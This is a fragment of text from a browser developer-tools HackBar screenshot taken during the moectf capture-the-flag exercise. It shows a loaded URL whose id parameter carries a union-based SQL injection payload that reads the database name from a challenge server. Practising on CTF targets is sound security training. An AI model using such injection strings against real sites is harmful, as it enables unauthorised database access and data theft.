 moectf
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://node5.anna.nssctf.cn:28089/secrets.php?id=-1'%20union%20select%201,database(),3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All